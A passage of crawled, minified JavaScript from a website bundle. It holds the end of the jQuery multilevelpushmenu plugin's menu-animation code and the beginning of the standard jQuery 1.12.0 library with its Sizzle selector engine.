m.length>0&&(h.prevAnimEnded=!1,l.each(function(d,e){b=a(e).css("filter").match(/DXImageTransform\.Microsoft\.Shadow/)?a(e).get(0).filters.item("DXImageTransform.Microsoft.Shadow").strength:0,c="overlap"==S.settings.mode?a(e).width()-(l.length+m.length-a(e).attr("data-level")-1)*(S.settings.overlapWidth+b)-b:a(e).width()-b,"rtl"==S.settings.direction?a(e).stop().animate({marginRight:-1*c,width:c},S.settings.durationTransition):a(e).stop().animate({marginLeft:-1*c,width:c},S.settings.durationTransition)}),h.nextAnimEnded=l.length>0?!1:!0,l.last().queue(function(){h.nextAnimEnded=!0,N(h,g)}),m.each(function(g,h){b=a(h).css("filter").match(/DXImageTransform\.Microsoft\.Shadow/)?a(h).get(0).filters.item("DXImageTransform.Microsoft.Shadow").strength:0;var k=m.filter(function(){return a(this).attr("data-level")==f});if(k.css("visibility","visible"),k.find("."+S.settings.backItemClass).css("visibility","visible"),k.find("ul").css("visibility","visible"),k.removeClass(S.settings.menuInactiveClass),c="overlap"==S.settings.mode?a(h).width()-l.length*(S.settings.overlapWidth+b)-b:a(h).width()-b,"rtl"==S.settings.direction?a(h).stop().animate({width:c,marginRight:a(h).attr("data-level")==i.attr("data-level")&&j?S.settings.fullCollapse?-1*a(h).width():-1*a(h).width()+("overlap"==S.settings.mode?l.length+1:1)*S.settings.overlapWidth:0},S.settings.durationSlideOut,function(){a(h).attr("data-level")==i.attr("data-level")&&j&&i.children("ul").first().hide(S.settings.durationSlideDown,function(){i.addClass(S.settings.menuInactiveClass)}),e=i.width()+parseInt(i.css("margin-right"),10),v(S.settings.container,e)}):a(h).stop().animate({width:c,marginLeft:a(h).attr("data-level")==i.attr("data-level")&&j?S.settings.fullCollapse?-1*a(h).width():-1*a(h).width()+("overlap"==S.settings.mode?l.length+1:1)*S.settings.overlapWidth:0},S.settings.durationSlideOut,function(){a(h).attr("data-level")==i.attr("data-level")&&j&&i.children("ul").first().hide(S.settings.durationSlideDown,function(){i.addClass(S.settings.menuInactiveClass)}),e=i.width()+parseInt(i.css("margin-left"),10),v(S.settings.container,e)}),d="overlap"==S.settings.mode?-1*(l.length*(S.settings.overlapWidth+b)):0,a(h).attr("data-level")==i.attr("data-level")&&j){var n=S.settings.fullCollapse?-1*(i.width()-b):-1*(i.width()-b)+S.settings.overlapWidth;B(n)}else B(d)}),m.last().queue(function(){h.prevAnimEnded=!0,N(h,g)})),h.collapsingEnded=!0,N(h,g),T}function D(){if(a(S).find("div.levelHolderClass").is(":animated"))return!1;S.settings.onExpandMenuStart.apply(this,Array.prototype.slice.call([S.settings]));var b,c,d,e,f,g=arguments[0],h=arguments[1],i={},j=a("#"+S.settings.menuID+" div.levelHolderClass:first"),k=void 0==g?!0:!1,l="rtl"==S.settings.direction?parseInt(j.css("margin-right"),10)<0||j.position().left>=S.settings.container.width()-S.settings.overlapWidth:parseInt(j.css("margin-left"),10)<0||j.position().left<0;if(i.expandingEnded=!1,void 0==h&&"object"!=typeof h?h=[{method:S.settings.onExpandMenuEnd,args:[S.settings]}]:a.merge(h,[{method:S.settings.onExpandMenuEnd,args:[S.settings]}]),k){i.baseAnimEnded=!1,j.removeClass(S.settings.menuInactiveClass),f=j.width(),v(S.settings.container,f),"rtl"==S.settings.direction?j.stop().animate({marginRight:0},S.settings.durationSlideOut,function(){j.children("ul").first().show(S.settings.durationSlideDown,function(){i.baseAnimEnded=!0,N(i,h)})}):j.stop().animate({marginLeft:0},S.settings.durationSlideOut,function(){j.children("ul").first().show(S.settings.durationSlideDown,function(){i.baseAnimEnded=!0,N(i,h)})}),e=S.settings.fullCollapse?j.width():j.width()-S.settings.overlapWidth;K(j)?null:B(e)}else{var m;if("object"==typeof g?m=g:"string"==typeof g?m=F(g):(m=null,a.error("Provided menu selector is not valid")),m&&1==m.length){var n=J(),o=1==n.length?n.attr("data-level"):0,p=m.width(),q=H(m);if(i.setToOpenAnimEnded=!1,q){var r=a(q).length-1;j.find("ul").each(function(){a(this).show(0)}),a(q).find("ul").css("visibility","hidden"),a(q).find("div").css("visibility","visible"),a(q).find("."+S.settings.backItemClass).css("visibility","hidden"),a(q).each(function(d,e){b=a(e).css("filter").match(/DXImageTransform\.Microsoft\.Shadow/)?a(e).get(0).filters.item("DXImageTransform.Microsoft.Shadow").strength:0,c=p-b+(r-a(e).attr("data-level"))*(S.settings.overlapWidth+b),S.settings.container.width()<c&&"overlap"==S.settings.mode&&v(S.settings.container,c),"rtl"==S.settings.direction?a(e).stop().animate({marginRight:0,width:"overlap"==S.settings.mode?c:p-b},S.settings.durationTransition,function(){a(e).addClass(S.settings.menuInactiveClass)}):a(e).stop().animate({marginLeft:0,width:"overlap"==S.settings.mode?c:p-b},S.settings.durationTransition,function(){a(e).addClass(S.settings.menuInactiveClass)})}),a(q).last().queue(function(){a(this).removeClass(S.settings.menuInactiveClass),i.setToOpenAnimEnded=!0,N(i,h)}),l&&(e=S.settings.fullCollapse?j.width():j.width()-S.settings.overlapWidth,B(e)),"overlap"==S.settings.mode&&(d=l?p+(r-(S.settings.fullCollapse?0:1))*(S.settings.overlapWidth+b):(r-o)*(S.settings.overlapWidth+b),B(d)),m.css("visibility","visible"),m.find("."+S.settings.backItemClass).css("visibility","visible"),m.find("ul").css("visibility","visible"),m.removeClass(S.settings.menuInactiveClass)}else a.error("Invalid menu object provided")}else a.error("No or too many menus named "+g)}i.expandingEnded=!0,N(i,h)}function E(){var b,c,d,e,f=arguments[0],g=J();return"object"==typeof f?b=f:"string"==typeof f?(e=F(f),e?b=e.eq(0):a.error(f+" menu level does not exist!")):b=a("#"+S.settings.menuID+" div.levelHolderClass:first"),c=I(b,g,!0),d=c.length>0?Math.max.apply(null,c.map(function(){return a(this).attr("data-level")}).get()):0,d<g.attr("data-level")?C(d,[{method:D,args:arguments}]):D.apply(this,Array.prototype.slice.call(arguments)),T}function F(){var b,c=arguments[0],e=S.settings.container.find("#"+S.settings.menuID+" div.levelHolderClass").filter(function(){return a(this).children("h2").text()==c});return e.length>0?(d=e,b=d):(d=!1,b=d),b}function G(){var b,c=arguments[0],e=S.settings.container.find("#"+S.settings.menuID+" div.levelHolderClass li").filter(function(){return a(this).children("a").text()==c});return e.length>0?(d=e,b=d):(d=!1,b=d),b}function H(){var b,c,e=arguments[0];return void 0==e||1!=e.length?d=!1:(b=e.parents("div.levelHolderClass"),c=a.merge(b.get().reverse(),e.get()),d=c)}function I(){var b,c,e,f,g,h,i,j=arguments[0],k=arguments[1],l=void 0!=arguments[2]?arguments[2]:!1;return void 0==j||void 0==k?d=!1:(b=1==j.length?j.parents("div.levelHolderClass"):null,c=1==k.length?k.parents("div.levelHolderClass"):null,e=null!=b?a.merge(b.get().reverse(),j.get()):[],f=null!=c?a.merge(c.get().reverse(),k.get()):[],g=e.length>=f.length?e:f,h=g===e?f:e,i=a(g).filter(function(){return l?-1!=a.inArray(this,h):-1==a.inArray(this,h)}),d=i)}function J(){var b=S.settings.container.find("#"+S.settings.menuID+" div.levelHolderClass").filter(function(){var b="rtl"==S.settings.direction?parseInt(a(this).css("margin-right"))>=0&&a(this).position().left<S.settings.container.width()-S.settings.overlapWidth:parseInt(a(this).css("margin-left"))>=0&&a(this).position().left>=0;return b}),c=Math.max.apply(null,b.map(function(){return a(this).attr("data-level")}).get()),e=b.filter(function(){return a(this).attr("data-level")==c});return d=e}function K(){var a=arguments[0],b=!1;if(void 0==a)return b;var c="rtl"==S.settings.direction?parseInt(a.css("margin-right"))>=0&&a.position().left<S.settings.container.width()-S.settings.overlapWidth:parseInt(a.css("margin-left"))>=0&&a.position().left>=0;return c}function L(){var b=arguments[0],c=arguments[1],d=arguments[2];if(void 0==c||"object"!=typeof b||!c)return!1;void 0==b.level&&(b.level=parseInt(c.attr("data-level"),10)),void 0==d&&(d=0);c.find("ul:first");return a.each(b,function(){void 0!=this.name&&p(this,c,d)}),u(S.menuWidth),T}function M(){var b=arguments[0];if(void 0==b||"object"!=typeof b||0==b.length)return!1;b.remove();var c=J();if(1==c.length){c.css("visibility","visible"),c.find("."+S.settings.backItemClass).css("visibility","visible"),c.find("ul").css("visibility","visible"),c.removeClass(S.settings.menuInactiveClass);var d=c.width()-S.menuWidth;if(0!=d){var e=s();e&&e.each(function(){a(this).width(a(this).width()-d)})}}return u(S.menuWidth),T}function N(b,c){var d=!0;a.each(b,function(a,b){d=d&&b}),d&&window.setTimeout(function(){a.each(c,function(a,b){b.method.apply(this,Array.prototype.slice.call(b.args))})},1)}function O(){var b=!1;return void 0!=S.settings[arguments[0]]?(void 0!=arguments[1]&&(S.settings[arguments[0]]=arguments[1]),b=S.settings[arguments[0]]):a.error("No option "+arguments[0]+" found in jQuery.multilevelpushmenu"),b}function P(){var a=!1;return function(b){(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(b.substr(0,4)))&&(a=!0)}(navigator.userAgent||navigator.vendor||window.opera),a}var Q,R,S=this,T=a(this),U=void 0!=T.context?T:a("body"),V=b&&void 0!=b.menu?b.menu:T.find("nav"),W=a.extend({container:U,containersToPush:null,menuID:(void 0!=U.prop("id")&&""!=U.prop("id")?U.prop("id"):this.nodeName.toLowerCase())+"_multilevelpushmenu",wrapperClass:"multilevelpushmenu_wrapper",menuInactiveClass:"multilevelpushmenu_inactive",menu:V,menuWidth:0,menuHeight:0,collapsed:!1,fullCollapse:!1,direction:"ltr",backText:"Back",backItemClass:"backItemClass",backItemIcon:"fa fa-angle-right",groupIcon:"fa fa-angle-left",mode:"overlap",overlapWidth:40,preventItemClick:!0,preventGroupItemClick:!0,swipe:"both",durationSlideOut:400,durationSlideDown:500,durationTransition:400,onCollapseMenuStart:function(){},onCollapseMenuEnd:function(){},onExpandMenuStart:function(){},onExpandMenuEnd:function(){},onGroupItemClick:function(){},onItemClick:function(){},onTitleItemClick:function(){},onBackItemClick:function(){},onMenuReady:function(){},onMenuSwipe:function(){}},b);a.data(S,"plugin_multilevelpushmenu")||(a.data(S,"plugin_multilevelpushmenu",W),S.settings=a.data(S,"plugin_multilevelpushmenu"));var X={init:function(){return z.apply(this,Array.prototype.slice.call(arguments))},collapse:function(){return C.apply(this,Array.prototype.slice.call(arguments))},expand:function(){return E.apply(this,Array.prototype.slice.call(arguments))},menuexpanded:function(){return K.apply(this,Array.prototype.slice.call(arguments))},activemenu:function(){return J.apply(this,Array.prototype.slice.call(arguments))},findmenusbytitle:function(){return F.apply(this,Array.prototype.slice.call(arguments))},finditemsbyname:function(){return G.apply(this,Array.prototype.slice.call(arguments))},pathtoroot:function(){return H.apply(this,Array.prototype.slice.call(arguments))},comparepaths:function(){return I.apply(this,Array.prototype.slice.call(arguments))},option:function(){return O.apply(this,Array.prototype.slice.call(arguments))},additems:function(){return L.apply(this,Array.prototype.slice.call(arguments))},removeitems:function(){return M.apply(this,Array.prototype.slice.call(arguments))},redraw:function(){return u.apply(this,Array.prototype.slice.call(arguments))},visiblemenus:function(){return s.apply(this,Array.prototype.slice.call(arguments))},hiddenmenus:function(){return t.apply(this,Array.prototype.slice.call(arguments))},propagateevent:function(){return f.apply(this,Array.prototype.slice.call(arguments))}};return P()?(Q="touchend",R="touchmove"):(Q="click",R="mousedown"),X[b]?d=X[b].apply(this,Array.prototype.slice.call(c,1)):"object"!=typeof b&&b?(a.error("No "+b+" method found in jQuery.multilevelpushmenu"),void(d||(d=this))):d=X.init.apply(this,arguments)}),d}}(jQuery);;
/*--- END: /var/www/admin/data/www/migrantweb.ru/modules/aqb/slide_menu/js/multilevelpushmenu.min.js---*/


--- FILE ---
content_type: text/javascript
request_url: https://migrantweb.ru/gzip_loader.php?file=bx_templ_js_4207c5e583a76e4f6ae4df2db4539c2a.js
body_size: 85669
content:

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/plugins/jquery/jquery.js---*/
/*! jQuery v1.12.0 | (c) jQuery Foundation | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.0",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var 